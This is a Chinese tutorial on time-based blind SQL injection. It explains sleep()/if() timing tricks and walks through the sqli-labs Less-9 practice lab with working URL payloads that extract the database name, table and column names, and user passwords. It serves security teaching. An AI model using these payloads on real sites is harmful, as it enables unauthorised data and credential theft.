注入无回显-时间盲注:原理、函数、利用过程
注入无回显-时间盲注:原理、函数、利用过程
目录
一、时间盲注(延时)
1.1、简介:
由于服务器端拼接了SQL语句,且正确和错误存在同样的回显,即是错误信息被过滤,可以通过页面响应时间进行按位判断数据。由于时间盲注中的函数是在数据库中执行的,但是sleep函数或者benchmark函数的过多执行会让服务器负载过高
1.2、原理:
通过一个页面加载的时间延时来判断
但是这和网络,性能,设置的延时长短有关系
当对数据库进行查询操作,如果查询的条件不存在,语句执行的速度非常快,执行时间基本可以认为是0,通过控制sql语句的执行时间来判断
二、常用函数:
2.1、延迟函数:
sleep(N)函数
即如果写入到数据库被执行了,sleep(N)可以让此语句运行N秒钟
(通过执行时间来判断是否被执行,但是可能会因网速等问题参数误差)
2.2、相关函数:
if()函数
if(a,b,c),如果a的值为true,则返回b的值,如果a的值为false,则返回c的值
2.3、示例语句
?id=1’ and if ((ascii(substr(database(),0,1))>100),sleep(10),1) --+
sleep(if(database()="security",10,0))
三、利用过程
3.1、第一步:判断注入点
"and 1=1--+ 页面返回有数据
"and 1=0--+ 页面返回有数据
则:页面的返回没有变化,可能是盲注
3.2、第二步:判断可使用注入方法
然后用sleep()判断能否利用时间盲注
"and sleep(5)--+ 页面延时了
则:是时间盲注。
3.3、第三步:猜数据库名称长度
"and if((length(database()))=10,sleep(5),1)--+ 页面延时了
则:当前数据库名称长度为 10
3.4、第四步:猜数据库名称(ASCII码)
"and if(ascii(substr(database(),1,1))=107,sleep(5),1)--+ 页面延时了
则:数据库第一个字母是k... 类推得到数据库名
(字段名、数据,都是以此类推)
四、逻辑判断
4.1、猜长度(eg:数据库)
?id=1' and sleep(if(length(database())=8,10,0)) --+
(页面窗口转了10s,说明长度为8)
4.2、猜字符(eg:数据库名第一位)
?id=1' and sleep(if(mid(database(),1,1)='s',10,0)) --+
(转了10秒说明是s)
4.3、猜字符:(eg:第一个表名第一位)
?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101,sleep(5),0) --+
(转了5秒说明是e)
五、示例(sqli-labs9)
5.1、第一步:注入点测试
加上单引号、双引号闭合、数值型注入,都发现回显正常
无法判断是否存在注入点
只能考虑使用延时函数了
?id=1' and sleep(5) --+
标签上面在转,说明函数执行了
即存在注入点
5.2、第二步:猜数据库名长度
?id=1' and if(length(database())>7,sleep(5),1)--+
转了5s说明判断正确
最后用=确定唯一长度
?id=1' and (length(database()))=8--+
转5s,判断正确,长度为8
5.3、第三步:猜数据库名(ASCII码)
?id=1' and if(ascii(substr(database(),1,1))<200,sleep(5),0) --+
转了5s说明if语句为真
?id=1' and if(ascii(substr(database(),1,1))>100,sleep(5),0) --+
转了5s说明if判断为真
二分法,一直从中间分下去,直到确定一个值对应的ascii码
通过这个方法判断出整个数据库名
5.4、第四步:猜表名长度
?id=1' and if(length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>3,sleep(5),1)--+
转了5s说明if判断正确
?id=1' and if(length((select table_name from information_schema.tables where table_schema=database() limit 0,1))<8,sleep(5),1)--+
转了5s说明if判断正确
采用二分法以此类推得到唯一的值
通过这个方法判断出表长
5.5、第五步:猜表名
?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>60, sleep(5),1)--+
转了5s说明if判断正确
?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))<200, sleep(5),1)--+
转了5s说明if判断正确
采用二分法以此类推得到唯一的值
通过这个方法判断出整个表名
5.6、第六步:猜字段长度
?id=1' and if(length((select column_name from information_schema.columns where table_name='users' limit 0,1))>3,sleep(5),1)--+
转了5s说明if判断正确
?id=1' and if(length((select column_name from information_schema.columns where table_name='users' limit 0,1))<10,sleep(5),1)--+
转了5s说明if判断正确
采用二分法以此类推得到唯一的值
通过这个方法判断出表长
5.7、第七步:猜字段名
?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))>10,sleep(5),1)--+
转了5s说明if判断正确
?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))<100,sleep(5),1)--+
转了5s说明if判断正确
采用二分法以此类推得到唯一的值
通过这个方法判断出整个字段名
5.8、第八步:猜数据
?id=1' and if(ascii(substr((select password from security.users limit 0,1),1,1))>10, sleep(5),0)--+
转了5s说明if判断正确
?id=1' and if(ascii(substr((select password from security.users limit 0,1),1,1))<100, sleep(5),0)--+
转了5s说明if判断正确
采用二分法以此类推得到唯一的值
通过这个方法判断出整个数据
- 点赞
- 收藏
- 关注作者









